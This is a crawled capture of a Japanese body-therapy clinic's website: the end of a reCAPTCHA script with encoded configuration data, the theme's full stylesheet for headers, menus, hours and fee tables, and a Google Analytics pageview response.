DLCiMK1SsOBwr/CrjQMDRPCnGYWdUzDngh6w4Y6MMKcwo9NNsK9wpsUwqxjQcK0HcKww57DucKVw4s0I3bCknLClXMAUFIkwp8pwovCscKAw7gYQ8Opw6DCqCjCkDHDlHvCncKkwoJlw4/Dj8OtcMKFT8Kmwq1hwoYfNjPDjMOpwrjCrsKlHWLDgcKEwqvDsys3w5MCw7kAw69fA1R4w5/Do8KtdiUkw6NYbzh8B8KLZMObwrcOU0/[base64]/DhMKcRlDCv0ABScKnOcK3WMKew6dWw6wKw7Rew5VNNFMZNxfChHMcwr/Do8KicQDDs1/[base64]/DucOTwoLDvMO9w5Vdw6rCuynDgMO0dMONwpBNw4Vcw6dwE8OiTUPDmU52w6PCoMOmTgPCrhlAwqUQFsOhw5vDvUzCqMKbWAXDv8KfQn/[base64]/[base64]/bwQOw6F7GGVMYcKUecK0YsKiwobCucO6wqU7w4RrKMONw7Z6FWYUwqrCi24ANMKqSmgkw6HCpMKIw4A4w7PCgMKOIcOfw7rDoU/CusO3NMKQw67DkhrDqD/CjcOcw64/w5XDuyDCr8KNUsO+PmHDgsOTJcKYMMO7wo5Kw74xw7VCaznCuRfDnHXDicOQXhxbEAnDrGMxwrc8aDnCoMKiPz8dNMK0w6Fjw6jCjUbDt8KBwrVQw53DlMKvwrFcD8O/wq5Ew67CvcOeKUvCuW7DnsOowrtXeBXCicONPQzDh8OpeMKefgUUacK9wrbDmMOsLwzChsOGwo81R0DCssOgLTfCucKCVBnCocKSwo9rwrrDiULDjy9iw7slHMO5wqJYwq1JEMOkW2JTdDMYWsObVE4AdcOyw6EBUBnDtnvCvAwOUSg/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,529],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://to-be-cure.jp:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PIyGoLZqkkvAkXP3sm8tnEljhIyOkmrv7Fk5nkAj2Oo\\u003d\x22,1,0,null,1,1763387882280,0,0,[36,176,109,80],null,[45,155,9],\x22RC-APL-hRjm8fV5Sw\x22,null,null,null,null,null,\x220dAFcWeA4oHTJGk6cButGHpGLdUgFd_H2v7yUs8UCDuVaN4flGyb-aO_c4DSuoPZJDkv8EHfG4T8faKC9KasNPgrfp3FsGxlKBwA\x22,1763470682372]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638
body_size: 18018
content:
/**
 * style-common.css
 */


.site { margin:0; }
#page .entry-content .clear { clear:both; }

.site-header { background-color:#FDAA29; padding:10px 8%; }
.site-header .container-fluid { padding-right:0; padding-left:0; }
.site-title { padding:10px 0; }
.site-title img { width:100%; height:auto; }

#content   { padding:0; }
#primary   { margin-right:0; margin-left:0; }
#secondary { margin-left:0; }

body:not(.custom-background-image)::before, body:not(.custom-background-image)::after { height:0; }

header { margin:0 0 20px 0; }
.site-header-menu { background-color:#6A390E; margin:0; padding:20px 8%; }
.site-header-menu .menu-top-navi-container {}
.site-header-menu #menu-top-navi {}
.site-header-menu #menu-top-navi li {}
.site-header-menu #menu-top-navi li a { color:white; }
.site-header-menu #menu-top-navi .current-menu-item {}
.site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
.site-header-menu #menu-top-navi .current-menu-item { text-align: center; position: relative; }
.site-header-menu #menu-top-navi .current-menu-item:before { content: ""; position: absolute; bottom: -23px; right: 46%; border: 12px solid transparent; border-top: 12px solid #FDAA29; } 

.top-addr-container { display:table; color:#6A390E; font-weight:bold; width:100%; margin:0 0 10px 0; }
.top-addr-container .top-addr-left { display:table-cell; text-align:right; padding:0 10px 0 0; width:30%; }
.top-addr-container .top-addr-right { display:table-cell; text-align:left; width:70%; }

.menu-toggle { background-color:#6A390E; color:white; }
.w4pl-inner { width:100%; }


.widget { border-top:0; font-size:14px; }
.widget .row img { width:90%; height:auto; }

.sidebar .widget_pippin_recent_posts {}
.sidebar .widget_pippin_recent_posts .widget-title { font-size:150%; border-bottom:2px solid #D9B350; padding:0 0 3px 10px; }
.sidebar .widget_pippin_recent_posts .no-bullets { list-style:none; }
.sidebar .widget_pippin_recent_posts .no-bullets li { clear:both; padding:20px 0 0 0; }


#footer-top { font-size:90%; padding:23px 8%; background-color:#F1E8DA; margin:40px 0 0 0; }
#footer-top .menu-top-navi-container {}
#footer-top ul {}
#footer-top ul li {}
#footer-top ul li a {}
#footer-top ul li:last-child {}
#footer-bottom { font-size:90%; padding:20px 8%; background-color:#5A4940; color:white; }
#footer-bottom .footer-logo { text-align:center; }

.entry-content h2 { background:#FFDFBF url('img/title_bg.png') no-repeat left center; min-height:40px; padding:5px 5px 5px 55px; font-size:150%; border-radius:5px; line-height:40px;  }
.entry-content h2 .menu-subtitle { font-size:70%; margin:0 0 0 30px; }
.entry-content h3 { background:url('img/h3_deco.png') no-repeat center left 2%; min-height:40px; padding:9px 0 0 40px; font-size:130%; margin-bottom:0; margin-top:20px; }
.entry-content h4 { background:url('img/h4_deco.png') no-repeat center left; height:20px; padding:2px 0 2px 20px; font-size:110%; margin-left:20px; border-bottom:1px dotted brown; line-height:15px; }

.entry-content .top-makase-top { width:95%; margin:0 0 10px 0; padding-left:0; padding-right:0; }
.entry-content .top-makase-top .row>div { text-align:center; }
.entry-content .top-makase-bottom { width:90%; }
.entry-content .top-makase-bottom .row>div { text-align:center; }
.makase-msg { text-align:center; }
.makase-yellow { color:#FAA736; font-weight:bold; }

.eigyou-table { border-collapse:separate; border-spacing:3px; border:0; width:100%; }
.eigyou-table td,
.eigyou-table th { border:0; padding:0px; text-align:center; font-size:110%; }
.eigyou-table .tr-top {}
.eigyou-table .tr-top .title   { text-align:center; width:28%; background-color:#FEC45A; }
.eigyou-table .tr-top .heijitu { text-align:center; width:10%; background-color:#FEC45A; }
.eigyou-table .tr-top .doyou   { text-align:center; width:10%; background-color:#FDAA29; }
.eigyou-table .tr-top .nichi   { text-align:center; width:12%; background-color:#FDAA29; }
.eigyou-table .tr-btm {}
.eigyou-table .tr-btm .title   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .heijitu { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .doyou   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .nichi   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .shukujitu { background-color:#F1E8DA; }

.entry-content ul { margin:0 0 10px 40px; }


.top-feature {}
.top-feature .title { border-left:5px solid #6B2300; background-color:#FDAA29; max-width:300px; padding:5px 0 5px 10px; font-size:120%; font-weight:bold; color:#6A390E;
    background: -webkit-gradient(radial, 0% 50%, 0, 0% 50%, 241, color-stop(0.88, #fff), color-stop(0.00, #FDAA29));
    background: -webkit-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -moz-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -o-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -ms-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
}
.top-feature .feat-one { margin:0 0 40px 0; }
.top-feature .feat-one img { margin: 10px 0; }
.top-feature .body {}
.top-feature .body .image { text-align:center; }
.top-feature .body .message { text-align:left; padding:10px; }
.top-feature .osgd {}
.top-feature .cure {}
.top-feature .maint {}
.top-feature .relax {}


.about-top { margin:0 0 40px 0; }
.about-top .message {}
.about-top .message .incho { font-size:180%; font-weight:bold; }
.about-top .message .incho .title { font-size:70%; margin:0 20px 0 0; font-weight:normal; }
.about-top .message .profile { margin:20px 0 0 0; }
.about-top .message .profile .title {}
.about-top .message .profile .body { padding:0 0 0 30px; }
.about-top .image {}



.side-machines-items-banner { text-align:center; }
.side-machines-items-banner img:hover { opacity: 0.8; }



.osgd-banner-01 { text-align:center; border:1px solid black; border-radius:10px; font-size:170%; font-weight:bold; color:red; padding:10px; max-width:500px; margin:30px 0 0 0; }


.topmid-container {}
.topmid-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topmid-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }

.topmid-camp-banner { text-align:center; font-size:130%; font-weight:bold; color:#6A390E; line-height:30px; }
.topmid-camp-banner .percent { font-size:120%; font-style:italic; color:red; }
.topmid-mail-button {
    padding: 10px 20px;
    border-radius: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    text-align:center;
    color: #ffffff;
    background: -moz-linear-gradient( top, #60b253 0%, #32963f);
    background: -webkit-gradient( linear, left top, left bottom, from(#60b253), to(#32963f));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #599046;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.topmid-mail-button a { color:white; }


.topright-container {}
.topright-container .eigyo-container { text-align:left; padding:8px 20px 5px 20px; background-color:#B28850; border-radius:5px; box-shadow:2px 2px 5px 0px rgba(0,0,0,0.4) inset; width:100%; margin:0 0 5px 0; }
.topright-container .eigyo-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topright-container .eigyo-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }


.sp-tel-waku {
    padding: 10px 20px;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.sp-menu { width:100%; text-align:center; margin:20px 0 0 0; }
.sp-menu button { width:80%; font-size:110%; }





#secondary .widget_nav_menu { margin-bottom:20px; background-color:#FFD289; border-radius:10px; padding:0 0 10px 0; }
#secondary .widget-title { font-size:150%; font-weight:bold; margin-bottom:10px; background-color:#FDAA29; border-radius:10px 10px 0 0; border-bottom:3px solid white; padding:10px; }
#secondary .menu { margin:3px auto; width:90%; list-style:none; }
#secondary .menu li { width:100%; padding:5px; margin:0 0 3px 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.88, #f2f2f2), color-stop(0.01, #cfcfcf));
    background: -webkit-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -moz-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -o-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -ms-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: linear-gradient(to bottom, #cfcfcf 1%, #f2f2f2 88%);
}
#secondary .menu li:before { content:"|"; color:#FDAA29; font-weight:bold; font-size:150%; margin:0 5px 0 0;  }
#secondary .menu li a:visited,
#secondary .menu li a:active,
#secondary .menu li a { text-decoration:none; color:black; font-weight:bold; }
#secondary .menu li a:hover { text-decoration:underline; }


.div-table { display:table; width:100%; }
.div-cell { display:table-cell; width:50%; vertical-align:top; }
.div-cell img { width:70%; height:auto; }

.strong-yellow { font-size:130%; background-color:yellow; font-weight:bold; padding:3px; text-decoration:underline; }



.osgd-list ul {}
.osgd-list ul li { margin:0 0 10px 0; font-size:88%; }

.entry-content .ul-checked { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-checked li { background:url('img/check_t_25x27.png') no-repeat left top; padding:5px 5px 5px 27px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }

.entry-content .ul-strong-yellow { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-strong-yellow li::before { content:"\002666"; font-size:150%; margin:0 5px 0 0; }
.entry-content .ul-strong-yellow li { padding:5px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }


.btn,
.entry-content dl,
.entry-content p { margin:0 0 0 0px; }

.fee-table { width:100%; border:2px solid #6A390E; }
.fee-table th { width:30%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FDAA29; }
.fee-table td { width:70%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FFD89B; }

.entry-content .qa-well { background-color:#FFFFDE; border-color:#DDDD7A; }
.entry-content .qa-q { background:url('img/icon-q.png') no-repeat left center; color:#72BD67; padding:5px 0 5px 30px; font-weight:bold; font-size:130%; }
.entry-content .qa-a { background:url('img/icon-a.png') no-repeat left center; padding:5px 0 5px 30px; }


.about-dl { margin:20px 0 0 0; }


.fee-option {}
.top-osgd-list { font-size:150%; font-weight:bold; }

.relax-top-bold { font-size:150%; font-weight:bold; }
.color-red { color:red; }

.vert-margin-30px { margin:30px 0 0 0; }
.vert-margin-40px { margin:40px 0 0 0; }
.vert-margin-50px { margin:50px 0 0 0; }
.vert-margin-60px { margin:60px 0 0 0; }
.vert-margin-70px { margin:70px 0 0 0; }
.vert-margin-80px { margin:80px 0 0 0; }

.contact-phone {
    text-align:center;
    letter-spacing:2px; 
    width:70%;
    font-weight: bold;
    font-size: 120%;
    padding: 10px 20px;
    font-family: Arai;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.entry-content .contact-phone a:active,
.entry-content .contact-phone a:visited,
.entry-content .contact-phone a { text-decoration:none; color:black; }

.risetron-osusume { text-align:center; color:#D2691E; font-size:110%; font-weight:bold; line-height:30px;  }

.power-of-risetron { margin:0 0 30px 0; }
.power-of-risetron .title { background-color:#006948; color:white; font-weight:bold; padding:10px 0 10px 10px; text-align:left;  }
.power-of-risetron .body {}

.disable-risetron { text-align:center; line-height:35px; font-size:120%; font-weight:bold; color:#D2787B; }

.font-big { font-size:140%; }
.top-beforeafter-img { margin-bottom:50px; }
.top-beforeafter-img .imgs { text-align:center; vertical-align:top; width:50%; }
.top-beforeafter-img .imgs img { width:90%; height:auto; }

.front-main-visual { width:100%; }
.front-main-visual img { width:100%; height:auto;}
.front-main-visual img:hover { background-color:#ffffff; filter:alpha(opacity=90); -moz-opacity:0.90; -khtml-opacity:0.90; opacity:0.90; }

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
    background:orange;
}





.page-template-page-lp-osgood #page { background-color:white; }
.page-template-page-lp-osgood a {}
.page-template-page-lp-osgood a img { margin:0 auto; }
.page-template-page-lp-osgood a img:hover { opacity:0.8; }

.page-template-page-lp-osgood p { font-size:130%; }

.entry-content .lpos-h2 { background:rgba(0,0,0,0); font-size:34px; font-weight:bold; text-align:center; padding:0; border-bottom:1px solid black; border-radius:0; margin-top:100px; padding-bottom:10px; }
.entry-content .lpos-check-ul { list-style:none; background:url("img/or.gif") repeat; margin:0 auto; padding:20px;  }
.entry-content .lpos-check-ul li { background:url("img/check.png") no-repeat left center / 30px; padding:15px 0 15px 40px; font-size:150%; color:white; font-weight:bold; }


.widget { margin-bottom:0px; }

.div-nozomi11-header {}
.div-nozomi11-header a { margin:0 auto; width:90%; padding:5px 3px; line-height:20px; font-size:1.3em; letter-spacing:2px; }

.div-nozomi11-sidebar {}
.div-nozomi11-sidebar a { margin:0 auto; width:95%; padding:20px 3px; line-height:40px; }

.div-nozomi11-footer { padding:0; margin-bottom:5px; }
.div-nozomi11-footer a { margin:0 auto; width:98%; padding:5px 3px; line-height:16px; font-size:1.05em; letter-spacing:0px; }








/***************************************************************************
 * disable: 0 - 600px
 * enable: 600px -
 ****/
@media screen and (min-width: 600px) {


    .sp-menu { margin:0; }
    // .sp-tel-waku { background:unset; border:0; -moz-border-radius:unset; -webkit-border-radius:unset; border-radius:unset; -moz-box-shadow:unset; -webkit-box-shadow:unset; box-shadow:unset; text-shadow:0; }

    .btn,
    .entry-content dl,
    .entry-content p { margin:0 0 0 30px; }

/****  end of min-width:600px  ****/
}
/****  end of min-width:600px  ****/





/*
 * disable 0 -  960px
 * enable: 960px -
 */
@media screen and (min-width: 960px) {

    #content   { padding:0 8%; }
    #primary   { float:right; margin-left:5%; }
    #secondary { float:left; }

    .site-header-menu { padding:0 8%; }
    .site-header-menu #menu-top-navi {}
    .site-header-menu #menu-top-navi li { width:14.28%; text-align:center; }
    .site-header-menu #menu-top-navi li a { color:white; }
    .site-header-menu #menu-top-navi .current-menu-item {}
    .site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
    .site-header-menu #menu-top-navi .current-menu-item:before { right:41%; } 

    .widget {}
    .widget .row img { width:100%; height:auto; margin:0 0 20px 0; }
    
    .w4pl-inner { width:93%; }

    #footer-top .menu-top-navi-container { width:77%; margin:0 auto; }
    #footer-top ul {}
    #footer-top ul li { border-right:1px solid #787169; text-align:center; padding:0; }
    #footer-top ul li a { color:#787169; padding:0 24px; }
    #footer-top ul li:last-child { border-right:0; }

    .top-makase-top { width:90%; }
    .top-makase-top .row>div {}
    .top-makase-bottom {}
    .top-makase-bottom .row>div {}
    .makase-msg {}
    .makase-yellow {}

    .eigyou-table { width:90%; }
    .eigyou-table td,
    .eigyou-table th { padding:10px; }
    .eigyou-table .tr-top {}
    .eigyou-table .tr-top .title   {}
    .eigyou-table .tr-top .heijitu {}
    .eigyou-table .tr-top .doyou   {}
    .eigyou-table .tr-top .nichi   {}
    .eigyou-table .tr-btm {}
    .eigyou-table .tr-btm .title   {}
    .eigyou-table .tr-btm .heijitu {}
    .eigyou-table .tr-btm .doyou   {}
    .eigyou-table .tr-btm .nichi   {}
    .eigyou-table .tr-btm .shukujitu {}


    .fee-table { width:70%; }
    .fee-table th {}
    .fee-table td {}


/**** end of min-width:960px ****/
}
/**** end of min-width:960px ****/



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=692229216&t=pageview&_s=1&dl=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25E8%2585%25B0%25E7%2597%259B%25E3%2581%258C%25E8%25B6%25B3%25E9%25A6%2596%25E3%2581%25A7%25E6%2594%25B9%25E5%2596%2584%25EF%25BC%259F%25EF%25BC%2581%2Fattachment%2Fimg_3349%2F&ul=en-us%40posix&dt=img_3349%20%7C%20%E3%83%88%E3%82%A5%E3%83%BC%E3%83%93%E3%83%BC%E6%95%B4%E4%BD%93&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1520999480&gjid=1569217116&cid=2124756893.1763384281&tid=UA-37709219-32&_gid=1738900596.1763384281&_r=1&_slc=1&z=310934774
body_size: -284
content:
2,cG-5J2TR8T367